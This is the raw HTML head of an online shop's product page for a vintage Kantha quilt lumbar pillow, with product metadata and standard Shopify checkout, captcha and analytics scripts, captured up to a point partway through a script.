

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://indigoandrust.com/collections/decor-1/products/kantha-quilt-lumbar-pillow-548
body_size: 18320
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta name="p:domain_verify" content="ee53db25b4c581c0a3f43e7c0440bd02"/>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    
    <title>Kantha Quilt Lumbar Pillow - 548 - Indigo &amp; Rust</title>

    
      <meta name="description" content="This beige vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this green Kantha cushion cover really shine. . Pair this with other decorative pillows in contrasting colors to create a bohemian look. This decorative pi" />
    

    <!-- Custom Fonts -->
    
      <link href="//fonts.googleapis.com/css?family=.|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold|Open+Sans:light,normal,bold" rel="stylesheet" type="text/css" />
    

    

<meta name="author" content="Indigo &amp; Rust">
<meta property="og:url" content="https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548">
<meta property="og:site_name" content="Indigo &amp; Rust">


  <meta property="og:type" content="product">
  <meta property="og:title" content="Kantha Quilt Lumbar Pillow - 548">
  
    <meta property="og:image" content="http://indigoandrust.com/cdn/shop/products/548a_600x.jpg?v=1568174775">
    <meta property="og:image:secure_url" content="https://indigoandrust.com/cdn/shop/products/548a_600x.jpg?v=1568174775">
    
  
  <meta property="og:price:amount" content="69.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="This beige vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this green Kantha cushion cover really shine. . Pair this with other decorative pillows in contrasting colors to create a bohemian look. This decorative pi">




  <meta name="twitter:site" content="@indigoandrust">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Kantha Quilt Lumbar Pillow - 548">
  <meta name="twitter:description" content="
This beige vintage Kantha quilt pillow was made using exquisite remnants of quilts we found. The varying colors, textures and patterns complement each other to make this green Kantha cushion cover really shine. .
Pair this with other decorative pillows in contrasting colors to create a bohemian look. This decorative pillow&#39;s back features a complementing neutral unbleached cotton fabric with zipper. 
Dimensions: 24&quot; X 12&quot; appr   
 
** Insert not included.
** Due to the vintage nature of the textile, it may have stains, flaws or small holes and/or patches that are characteristic of its age. We believe it adds to the charm of the piece. All our textiles have been gently cleaned prior to making them into pillows. The colors of the products may appear different on different monitors.
 
">
  <meta name="twitter:image" content="https://indigoandrust.com/cdn/shop/products/548a_240x.jpg?v=1568174775">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">



    
      <link rel="prev" href="/collections/decor-1/products/kantha-quilt-lumbar-pillow-507">
    
    
      <link rel="next" href="/collections/decor-1/products/kantha-quilt-lumbar-pillow-552">
    

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">

    <!-- Stylesheets for Retina 4.4.0 -->
    <link href="//indigoandrust.com/cdn/shop/t/4/assets/styles.scss.css?v=37373230814523190711713745859" rel="stylesheet" type="text/css" media="all" />
    <!--[if lte IE 9]>
      <link href="//indigoandrust.com/cdn/shop/t/4/assets/ie.css?v=16370617434440559491524103173" rel="stylesheet" type="text/css" media="all" />
    <![endif]-->

    
      <link rel="shortcut icon" type="image/x-icon" href="//indigoandrust.com/cdn/shop/files/logo-new-hq-03-favicon_32x32.png?v=1613170376">
    

    <link rel="canonical" href="https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548" />

    

    <script src="//indigoandrust.com/cdn/shop/t/4/assets/app.js?v=4116708762368135221528053623" type="text/javascript"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1906606131/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="21cc138b3cdab78283bfe668e9b7a354">
<meta id="in-context-paypal-metadata" data-shop-id="1906606131" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://indigoandrust.com/products/kantha-quilt-lumbar-pillow-548.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1906606131" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1906606131,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1906606131","merchantName":"Indigo \u0026 Rust","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Indigo \u0026 Rust","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"21cc138b3cdab78283bfe668e9b7a354","betas":["rich-media-storefront-analytics"],"domain":"indigoandrust.com","predictiveSearch":true,"shopId":1906606131,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "indigo-rust.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Retina","id":14402289715,"schema_name":"Retina","schema_version":"4.4.0","theme_store_id":601,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "indigoandrust.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//indigoandrust.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script id="__st">var __st={"a":1906606131,"offset":-21600,"reqid":"9001320f-5ff3-45ca-a4e2-ed09152e2597-1769612804","pageurl":"indigoandrust.com\/collections\/decor-1\/products\/kantha-quilt-lumbar-pillow-548","u":"cb3d4c6bd744","p":"product","rtyp":"product","rid":2245175836723};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//indigoandrust.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://indigoandrust.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://indigoandrust.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <noscript>
      <style>
        .lazyload--mirage+.transition-helper {
          display: none;
        }
        .image__fallback {
          width: 100vw;
          display: block !important;
          max-width: 100vw !important;
          margin-bottom: 0;
        }
        .no-js-only {
          display: inherit !important;
        }
        .icon-cart.cart-button {
          display: none;
        }
        .lazyload {
          opacity: 1;
          -webkit-filter: blur(0);
          filter: blur(0);
        }
        .animate_right,
        .animate_left,
        .animate_up,
        .animate_down {
          opacity: 1;
        }
        .flexslider .slides>li {
          display: block;
        }
        .product_section .product_form {
          opacity: 1;
        }
        .multi_select,
        form .select {
          display: block !important;
        }
        .swatch_options {
          display: none;
        }
        .primary_logo {
          display: block;
        }
      </style>
    </noscript>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1906606131,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1906606131,storefrontBaseUrl: "https://indigoandrust.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"67633315","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"87621795","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Indigo \u0026 Rust","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"indigo-rust.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/indigoandrust.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.0,"currencyCode":"USD"},"product":{"title":"Kantha Quilt Lumbar Pillow - 548","vendor":"Indigo \u0026 Rust","id":"2245175836723","untranslatedTitle":"Kantha Quilt Lumbar Pillow - 548","url":"\/products\/kantha-quilt-lumbar-pillow-548","type":"Decorative Pillows"},"id":"18661936955443","image":{"src":"\/\/indigoandrust.com\/cdn\/shop\/products\/548a.jpg?v=1568174775"},"sku":"IR\/E-548-19","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://indigoandrust.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1906606131","storefrontBaseUrl":"https:\/\/indigoandrust.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Kantha Quilt Lumbar Pillow - 548\",\"vendor\":\"Indigo \u0026 Rust\",\"id\":\"2245175836723\",\"untranslatedTitle\":\"Kantha Quilt Lumbar Pillow - 548\",\"url\":\"\/products\/kantha-quilt-lumbar-pillow-548\",\"type\":\"Decorative Pillows\"},\"id\":\"18661936955443\",\"image\":{\"src\":\"\/\/indigoandrust.com\/cdn\/shop\/products\/548a.jpg?v=1568174775\"},\"sku\":\"IR\/E-548-19\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":2245175836723,"gid":"gid:\/\/shopify\/Product\/2245175836723","vendor":"Indigo \u0026 Rust","type":"Decorative Pillows","handle":"kantha-quilt-lumbar-pillow-548","variants":[{"id":18661936955443,"price":6900,"name":"Kantha Quilt Lumbar Pillow - 548","public_title":null,"sku":"IR\/E-548-19"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":2245175836723,"requestId":"9001320f-5ff3-45ca-a4e2-ed09152e2597-1769612804"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
